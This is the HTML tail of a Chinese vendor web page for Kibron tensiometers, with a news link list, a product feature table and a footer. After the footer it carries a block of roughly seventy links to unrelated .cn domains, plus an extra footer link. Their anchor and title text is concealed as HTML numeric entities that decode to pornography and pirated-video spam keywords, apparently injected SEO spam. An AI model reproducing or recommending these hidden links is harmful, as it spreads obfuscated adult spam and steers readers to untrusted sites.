															<li><a href="/news/gongsixinwen/2169.html" target="_blank" title="海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（一）">海藻糖脂：一種兼具優異發泡性能與皮膚溫和性的新型表面活性劑（一）</a></li>
															<li><a href="/news/gongsixinwen/2168.html" target="_blank" title="4種不同組分的混合溴化鹽表面張力σ-t經驗公式系數與相關性研究（三）">4種不同組分的混合溴化鹽表面張力σ-t經驗公式系數與相關性研究（三）</a></li>
															<li><a href="/news/gongsixinwen/2167.html" target="_blank" title="4種不同組分的混合溴化鹽表面張力σ-t經驗公式系數與相關性研究（二）">4種不同組分的混合溴化鹽表面張力σ-t經驗公式系數與相關性研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2166.html" target="_blank" title="4種不同組分的混合溴化鹽表面張力σ-t經驗公式系數與相關性研究（一）">4種不同組分的混合溴化鹽表面張力σ-t經驗公式系數與相關性研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2165.html" target="_blank" title="PH、結構、電荷與溫度對膠原生物表面活性劑溶液性質的影響機制（二）">PH、結構、電荷與溫度對膠原生物表面活性劑溶液性質的影響機制（二）</a></li>
															<li><a href="/news/gongsixinwen/2164.html" target="_blank" title="PH、結構、電荷與溫度對膠原生物表面活性劑溶液性質的影響機制（一）">PH、結構、電荷與溫度對膠原生物表面活性劑溶液性質的影響機制（一）</a></li>
															<li><a href="/news/gongsixinwen/2163.html" target="_blank" title="入網變壓器油界面張力不合格率檢測、原因分析及處理">入網變壓器油界面張力不合格率檢測、原因分析及處理</a></li>
															<li><a href="/news/gongsixinwen/2162.html" target="_blank" title="Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（二）">Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（二）</a></li>
															<li><a href="/news/gongsixinwen/2161.html" target="_blank" title="Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（一）">Ce含量對Mg-1.2Ca鎂合金阻燃性能及表面張力的影響研究（一）</a></li>
															<li><a href="/news/gongsixinwen/2160.html" target="_blank" title="非極性、極性烴油及混合物在磁場改性下的表面張力變化特性">非極性、極性烴油及混合物在磁場改性下的表面張力變化特性</a></li>
															<li><a href="/news/gongsixinwen/2159.html" target="_blank" title="界面張力主導：殘余氣飽和度的深部咸水層CO2封存潛力評估（三）">界面張力主導：殘余氣飽和度的深部咸水層CO2封存潛力評估（三）</a></li>
															<li><a href="/news/gongsixinwen/2158.html" target="_blank" title="界面張力主導：殘余氣飽和度的深部咸水層CO2封存潛力評估（二）">界面張力主導：殘余氣飽和度的深部咸水層CO2封存潛力評估（二）</a></li>
															<li><a href="/news/gongsixinwen/2157.html" target="_blank" title="界面張力主導：殘余氣飽和度的深部咸水層CO2封存潛力評估（一）">界面張力主導：殘余氣飽和度的深部咸水層CO2封存潛力評估（一）</a></li>
															<li><a href="/news/gongsixinwen/2156.html" target="_blank" title="兩類農用防霧涂層表面張力的深度計算與比較分析（二）">兩類農用防霧涂層表面張力的深度計算與比較分析（二）</a></li>
															<li><a href="/news/gongsixinwen/2155.html" target="_blank" title="兩類農用防霧涂層表面張力的深度計算與比較分析（一）">兩類農用防霧涂層表面張力的深度計算與比較分析（一）</a></li>
															<li><a href="/news/gongsixinwen/2154.html" target="_blank" title="藥液表面張力、噴霧方法對霧滴在水稻植株上沉積的影響（三）">藥液表面張力、噴霧方法對霧滴在水稻植株上沉積的影響（三）</a></li>
																		</ul>
					<p class="more"><a href="/news/">更多</a></p>
				</div>

			</div>
			<!--News end-->          <!--News end-->
		</div>
		
		
		<div   id="enncnylqg5vs"   class="bottomWrap">
			<div   id="enncnylqg5vs"   class="ganYan tedian">
				<div   id="enncnylqg5vs"   class="bottomWrap com-info com-info-tedian mt15">
					<div   id="enncnylqg5vs"   class="proCate proCate-tedian">
						<div   id="enncnylqg5vs"   class="h1">
							<h2><span id="enncnylqg5vs"    class="b">Kibron表面張力儀優點與特點</span></h2>
						</div>
					</div>
					<div   id="enncnylqg5vs"   class="proCateCon proCateCon-tedian">
						<div   id="enncnylqg5vs"   class="cominfo-box cominfo-box-tedian" style="padding:10px;">
							<div   id="enncnylqg5vs"   class="cominfo-text">
								<table>
									<tbody>
									<tr>
										<th style="width: 150px"><strong>表面張力儀種類
										</strong></th>
										<th style="text-align: center;"><strong>表面張力儀圖片
										</strong></th>
										<th style="text-align: center;width: 300px"><strong>主要特點
										</strong></th>
										<th style="text-align: center;"><strong>優點
										</strong></th>
									</tr>
									<tr>
										<td><strong>單通道朗繆爾張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/1.png" alt="單通道朗繆爾張力儀"></td>
										<td>"監測單分子層上的酶的作用；
蛋白質的二維結晶；
測量藥物、肽/蛋白質與磷脂單分子層的特殊相互作用；
核酸（DNA、siRNA）和陽離子脂質體的絡合物生成；"
										</td>
										<td>朗繆爾張力儀檢測藥物、肽/蛋白質和核酸對于特定磷脂構成單分子層的結合和穿透，精確控制磷脂單分子膜的橫向堆積密度。磁力攪拌樣品的體積最低為150微升，可確保材料消耗非常低。例如，1毫克抗菌肽足以全面描述其脂質結合特性。而且，材料的選擇排除了多余的非特異性表面效應。
										</td>
										
									</tr>
									<tr>
										<td><strong>雙通道動態界面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/2.png" alt="雙通道動態界面張力儀"></td>
										<td>"無停滯時間;探針自動檢測界面;
重復性好;獲得實時的數;
可測大于100樣/8小時;測量速度快20點/秒;
探針不易斷，不易變形;能測量高ppm的數據;"
										</td>
										<td>dIFT是一款雙通道動態界面張力儀，用于研究加了表面活性劑或乳化劑后的油-水界面、油-油界面的界面張力隨時間的變化。利用Kibron高品質測量探針，在確保高精度的條件下實現每秒鐘測量20個數據點。dIFT-2x配有2個微量天平，在8小時內能做上百次測試。   
										</td>
										
									</tr>
									<tr>
										<td><strong>四通道朗繆爾張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/3.png" alt="四通道朗繆爾張力儀"></td>
										<td>"監測單分子層上的酶的作用；
蛋白質的二維結晶；
測量藥物、肽/蛋白質與磷脂單分子層的特殊相互作用；
核酸（DNA、siRNA）和陽離子脂質體的絡合物生成；"
										</td>
										<td>四通道DeltaPi-4朗繆爾張力儀用于測量藥物、肽和蛋白質在脂膜上的結合。
										</td>
										
									</tr>
									<tr>
										<td><strong>便攜式動態表面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/4.png" alt="便攜式動態表面張力儀"></td>
										<td>"易于使用的高精度儀器，用于表面化學的基礎研究；
堅固耐用、操作簡單、無需培訓，適宜于教學；
檢測地下水質量、油體和有機溶劑存在時響應快速；
墨水、制藥、電鍍行業的理想工具；
檢測酸性污水時表現卓越；
一款設計用于戶外實驗室應用的張力儀。"
										</td>
										<td>"靈敏度和精確度（微量天平分辨率超過0.2微克）；
僅需要非常少的樣品體積（最低45微升）；特別適用于使用昂貴材料和有限的樣本的實驗室；樣品快速混合至均勻，熱穩定更好；
測量探針經濟耐用，不變形；能夠實時觀測微小表面壓力的變化和快速的變化，無信號遲滯現象；
對震動不敏感，無需震動隔離臺；容易清洗；可測粘稠樣品；測量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>便攜式靜態表面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/5.png" alt="便攜式靜態表面張力儀"></td>
										<td>"易于使用的高精度儀器，用于表面化學的基礎研究；
堅固耐用、操作簡單、無需培訓，適宜于教學；
檢測地下水質量、油體和有機溶劑存在時響應快速；
墨水、制藥、電鍍行業的理想工具；
檢測酸性污水時表現卓越；
一款設計用于戶外實驗室應用的張力儀。"
										</td>
										<td>"靈敏度和精確度（微量天平分辨率超過0.2微克）；
僅需要非常少的樣品體積（最低45微升）；特別適用于使用昂貴材料和有限的樣本的實驗室；樣品快速混合至均勻，熱穩定更好；
測量探針經濟耐用，不變形；能夠實時觀測微小表面壓力的變化和快速的變化，無信號遲滯現象；
對震動不敏感，無需震動隔離臺；容易清洗；可測粘稠樣品；測量速度快；"
										</td>
										 
									</tr>
									<tr>
										<td><strong>高通量表面張力儀
										</strong></td>
										<td><img src="/Res/Templates/default/images/tedian/6.png" alt="高通量表面張力儀"></td>
										<td>"使用標準96孔板的樣品平臺，與高通量研究及生產兼容；同時測量96個樣品；
樣品體積為50微升/孔，節約原材料成本，稀釋后快速達到平衡；
測試時間為3分鐘/板，測量速度比常規方法快100倍；快速開展預實驗；
8個平行的高精度微天平和金屬測量探針；同時測量4-8個平行樣，獲得最精確的數據；
每次測量前、測量后，探針自動清洗；操作軟件功能全面、簡便、直觀，自動得到實驗結果和關鍵參數；
可以與機械手及自動液體進樣稀釋系統集成聯用，滿足全自動的工業測試需求；
體積小巧，堅固耐用，功能強大；簡便易用，維護簡易；平均100個混合物的測試，不到3個小時就可以完成。"
										</td>
										<td>Delta-8全自動高通量表面張力測量系統提供Kaw、TSA、臨界膠束濃度（CMC）和表觀pKa等化合物的物理化學性能的關鍵參數，主要用于生物物理、表面化學和物理化學領域試樣的篩選及表征(新藥篩選研究、組合化學研究、表面活性劑CMC研究都是Del-8的核心領域)。
										</td>
										 
									</tr>
								</tbody></table>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div   id="enncnylqg5vs"   class="ftmain">
	<!--友情鏈接 end-->
	<span id="enncnylqg5vs"    class="bortop">友情鏈接 <span>Link</span></span>
	<div   id="enncnylqg5vs"   class="linkarea">
								[<a  target="_blank">北斗定位器</a>]
						[<a  target="_blank">消泡劑廠家</a>]
						[<a  target="_blank">磁力反應釜</a>]
						[<a  target="_blank">玻璃鋼風機</a>]
						[<a  target="_blank">粉質儀</a>]
						[<a  target="_blank">高低溫試驗箱</a>]
						[<a href="http://www.khtjkgl.cn/" target="_blank">高通量表面張力儀</a>]
						[<a  target="_blank">epe液壓油濾芯</a>]
						[<a  target="_blank">倒置金相顯微鏡</a>]
						[<a  target="_blank">自鉆式錨桿</a>]
						[<a  target="_blank">超聲波測厚儀</a>]
						[<a  target="_blank">冷水機</a>]
						[<a  target="_blank">招標頻道</a>]
						[<a  target="_blank">雙層玻璃反應釜</a>]
						[<a  target="_blank">金器MINDMAN電磁閥</a>]
						[<a  target="_blank">無損密封測試儀</a>]
						[<a  target="_blank">超聲波車削</a>]
						[<a  target="_blank">彈簧定制</a>]
						[<a  target="_blank">便攜式軸重儀</a>]
						[<a  target="_blank">絕緣橡膠墊</a>]
						[<a  target="_blank">催化燃燒爐</a>]
						[<a  target="_blank">lims實驗室管理系統</a>]
						[<a  target="_blank">污水治理公司</a>]
						[<a  target="_blank">工控機</a>]
						[<a  target="_blank">西威變頻器</a>]
						[<a  target="_blank">砝碼</a>]
						[<a  target="_blank">纏繞機</a>]
						[<a  target="_blank">濾光片</a>]
					</div>
	
	
</div>
<div   id="enncnylqg5vs"   class="clear"></div>
</div>
</div>
<div   class="enncnylqg5vs"   id="footer">
	<div   id="enncnylqg5vs"   class="footnav">
        <a href="/" >網站首頁</a> | <a href="/product/index.html">產品中心</a> | <a href="http://www.khtjkgl.cn/">表面張力儀</a> | <a href="http://www.khtjkgl.cn/lbmfxy/index.html">LB膜分析儀</a> | <a href="http://www.khtjkgl.cn/cwltp/index.html">超微量天平</a> | <a href="http://www.khtjkgl.cn/ylhyd/index.html">原理和優點</a> | <a href="http://www.khtjkgl.cn/yyjs/index.html">應用領域</a> | <a href="http://www.khtjkgl.cn/gykibron/index.html">關于Kibron</a> | <a href="http://www.khtjkgl.cn/lunwen/index.html">論文</a> | <a href="http://www.khtjkgl.cn/contact/index.html">聯系我們</a> | <a href="http://www.khtjkgl.cn/sitemap.html">網站地圖</a>
       </div>

	<div   id="enncnylqg5vs"   class="copyright">
		Copyright ?2012  www.khtjkgl.cn <a  rel="nofollow noopener noreferrer" target="_blank">滬ICP備11049566號</a>
		<p style="padding-top:10px; text-align:center;"><a  target="_blank"></a></p>
		<p class="icp" style="margin-top: 0;"><img src="http://www.cj2015.org/front/images/beian.png" style="width:20px; margin-right:5px;"><a style="color: #666666"  rel="noreferrer" target="_blank">滬公網安備31010802001351</a></p>
	</div>
</div>
<script type="text/javascript" src="/res/js/message.js"></script>
<script type="text/javascript" language="javascript" defer="true">InitMessageBox();</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279194531&web_id=1279194531"></script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?078427f7f0721a263fc53d87c267b240";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.khtjkgl.cn/" title="&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#40635;&#35910;&#25512;&#33616;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32039;&#30007;&#21516;&#95;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#38889;&#22269;&#22823;&#36824;&#26159;&#26085;&#26412;&#22823;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#57;&#49;&#26080;&#30721;&#31934;&#21697;&#31038;&#21306;&#95;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#19987;&#21306;&#95;&#26368;&#26032;&#27611;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#104;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#95;&#34588;&#26691;&#26085;&#26412;&#19968;&#36947;&#26080;&#21345;&#19981;&#30721;&#39640;&#28165;">&#22269;&#20135;&#31934;&#21697;&#21306;&#19968;&#21306;&#31532;&#19968;&#39029;&#95;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;&#95;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#95;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#40635;&#35910;&#25512;&#33616;&#31934;&#21697;&#95;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#32508;&#21512;&#32039;&#30007;&#21516;&#95;&#26085;&#38889;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#95;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;&#26368;&#26032;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#95;&#38889;&#22269;&#22823;&#36824;&#26159;&#26085;&#26412;&#22823;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#95;&#57;&#49;&#26080;&#30721;&#31934;&#21697;&#31038;&#21306;&#95;&#38738;&#38738;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#19987;&#21306;&#95;&#26368;&#26032;&#27611;&#29255;&#35270;&#39057;&#95;&#20122;&#27954;&#32593;&#31449;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#33394;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20122;&#27954;&#104;&#31934;&#21697;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#95;&#34588;&#26691;&#26085;&#26412;&#19968;&#36947;&#26080;&#21345;&#19981;&#30721;&#39640;&#28165;</a>

<div class="friend-links">


</div>
</div>

</footer>

<a href="http://rubios.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://fcg123.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shop6x.cn" target="_blank">&#x591C;&#x591C;&#x591C;&#x591C;&#x723D;8888&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ishuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5FEB;&#x64AD;</a>|
<a href="http://hbqianhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x505A;&#x53D7;&#x4ED9;&#x8E2A;</a>|
<a href="http://hsyupeng.cn" target="_blank">y111111&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywkyxkn.cn" target="_blank">&#x7206;&#x64CD;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://d0415.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xadc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://hulianka.cn" target="_blank">91&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7247;</a>|
<a href="http://ctii.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://qvodmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://fsjixin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x65E5;&#x672C;v&#x4E8C;&#x533A;707</a>|
<a href="http://luxfriend.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://hzzs168.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxlbjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9AD8;&#x6E05;&#x7247;&#x4E45;&#x4E45;99</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sanjiu39.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayigroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x55E8;av</a>|
<a href="http://1314health.com.cn" target="_blank">99&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://ck188.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdits.cn" target="_blank">&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0732it.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av</a>|
<a href="http://2kkcc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7834;&#x89E3;</a>|
<a href="http://qt53.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://jjdao.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;</a>|
<a href="http://dinbang.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x7247;</a>|
<a href="http://w219.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C0F;&#x8BF4;</a>|
<a href="http://laoqie.cn" target="_blank">&#x56FD;&#x4EA7;av&#x81EA;&#x62CD;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://qlhsbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bjzxlx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kandianshi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://tangyundongfang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://108dfr.cn" target="_blank">&#x9AD8;&#x6F6E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://neiwa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://gttplq.cn" target="_blank">heyzo&#x671D;&#x6850;&#x5149;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cuanrang.cn" target="_blank">&#x7F8E;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://plinidc.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jszsp.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x9EC4;&#x8272;av&#x4E00;&#x533A;</a>|
<a href="http://galace.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kuogun.cn" target="_blank">91av&#x5927;&#x9999;&#x8549;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynqbzs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xiong5.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ieroc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mtvnm.cn" target="_blank">&#x6B27;&#x7F8E;&#x523A;&#x6FC0;&#x6027;&#x5927;&#x4EA4;</a>|
<a href="http://gv80.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://1k8k.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzcgw.com.cn" target="_blank">&#x672A;&#x4EA1;&#x4EBA;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E71;a&#x2228;
&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://ideatronic.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ledft.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://vagaafilm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://lyzykt.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://qile88.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4F26;&#x7406;</a>|
<a href="http://dmni.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://inf0.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x4EA7;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x54C1;&#x533A;</a>|
<a href="http://zeiguo.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;</a>|
<a href="http://86qu.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://bjflx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xurijituan.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://hnzhongke.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://dycreat.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://szdadada.cn" target="_blank">&#x7267;&#x573A;&#x53E6;&#x7C7B;&#x91CD;&#x53E3;vide0se&#x2179;</a>|
<a href="http://xuankuang02.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ouame.cn" target="_blank">&#x98CE;&#x95F4;&#x7531;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://o2omedical.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
